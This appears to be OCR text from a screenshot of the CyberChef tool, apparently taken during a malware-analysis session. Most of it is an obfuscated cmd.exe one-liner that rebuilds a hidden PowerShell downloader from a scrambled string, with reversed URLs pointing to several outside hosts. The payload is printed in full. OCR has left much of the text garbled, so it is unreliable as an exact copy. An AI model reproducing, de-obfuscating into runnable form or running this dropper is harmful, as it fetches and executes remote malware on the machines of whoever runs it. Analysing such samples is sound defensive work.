 Free Automated Malware Analysi
Find / Replace, Syntax highlighte
https://gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'...
off
4:30
Download CyberChef
Last build: 11 days ago - Enigma, Typex and the Bombe operations added for GCHQ's Centenary
Output
st
len
cmd.exe /c %LocALappData:~ -3, -2%%pROgramdATa:~-5, 1%D, , /v, /R " ,, ( , (sET - 9ojB=od mC 58 9i Pa OT B7 5M TC 65 AS a4 NT CR y
VQ}In}B0{PxhkicsJtZmaKscQz}zs}08ke5aXZeTkr4rbtB;rSWyXd8yRdU$I7 vwsdCs9qe7pc xonurzFPJX-
OxtBZrHeaCLtsMSC0;N6)6LWdLdrTRa2$4N(O0eymluLimMfZnoJAtXxeLjvFpaeKsyr.aYp9KvvQsk5$v4;Qp)VoyCddFEowfBaweCZs1anAroqZpgKsHWebMroX.ljYw3Iebu1u$Lp(8ceJkthsiuQrxCwuV.P5pEfvuEsF9$VJ;8
c1rZ I3=Yz qHeCFpBtyWetfV.F3p3ZvwWsKe$l6;D1)5v(MnnUSestpAvo5k.HIpnzv5msHC$Og{qj Cx)CS0pO01J2sn VwqlNevi-DI Lts5yuP2tWXa 4toQSJL.CpYAQIsEurk$x7(v5 yVf9wIFM;UF)lJ(
IdgHnQxeB5siI.kuYi1IhSuGy$CM;iR)bL0dc,bjvaHXk0PnI$am,aD'METHNENjGPw'tX(lGnobexFp9zogx.cOYyRIIhuSp$G0{yAyHCr3TtAx{Dv)0YFubQoUiBe$cG O9ni0iVa
5fvm4XKMPHJ$E5(oqhygcvpavBeAQrNPoUkffh;IF'tzmWVaFRemErGwtecsUe.GzbAldu4oS6dC3aF7'Z9 9kmNFo5rc3T-ih SXthQcKkeHijxobwVObt-SbwN7eGSNJG mb=hA
JZplqv4ysXP$vz;Pf'6GpUntHktNWhG7lPJmrwx4 .DV2RqlOwm2jxjVsOpmDx'vb nCmclo3zcP4-mw ULtI4c52eSvjBmbWfOd7-f2wLIev3NrT=bS giYMNIq2uKW$3G;DR)lS'BjeXZxbZea3.OGwtEUajzrV\sv'jR+Rv)U5(E
hxCt2Wa7aPBzpaUmAOevUTe t6aewiGkM:bC:ki]DPhJftR0anvPOq.3cO3FIrG.8BmiMe8wttksHoyhVSKc[jX( t=4nW9pd2KRVY$G ;es)
P'QW@aX'Ow(aQtTPi7dlb7pa5Ss5.4t'3KgzVHMLiE4aUAD49ibjf0j/ERmdmoZTcQe.eLgRJb3Ymwir1jaMKf6geDR.fVachiTXrTMaN5gG4l9Gu8vbUN-
5csC8a5XgPYorUi2WbO4/1o/fN:03paStQYtzdh4v@ZmqHcsFP/IkmSnoefc9r.VPzYmbgYa9RsrOgmnrQRbbm.UIwhPw3yw5t/V7/AV:QDpoltpQtWoh2S@CimrhVl6BkM0MFadiS15/jXz2tiUYbBU.T6yAyc73nKXe86gHTacDeJ
7v4YiyothZaF9e7grDNc48.dAwQ3wLhwtK/Pf/3Z:UjprMtYhtZshRA@3i6cbJqbWQ1NDH/q7thAepCnD1.sho9Vn7YaOujyquyWdiengRaWemoc/50/
G:mdpAUtHNtw4h1x@ZCtNO7Uo8NjWKDdyZxeUYGL/KBmkWoUKcUV.LSaxyiBydCZeGZmjva hm4mio5hEnaAPmjG/iZ/hJ: ppsNtJht4 hBR'bC=gcFmxQu5ixU$0B;p0'dmd4IfgLrXb'pU=4hikJY1MBeD$NG
HilK9lQwesBhrHsDIrSXeQDwWfojNp) , , , , ,)& ,,, For, , , /l , %3 , ,, IN,, (+1640 ,  -3 ,+2 ) , dO, , , ( ,(, , SET c2zZ=!c2zZ!!9ojB:~ %3,1!) , , ,)&& , , , IF , ,%3 ,, , == ,
, 2 ,, ( , ( (calL, , %c2zZ:~ +6% ) , , , , , ) ,) "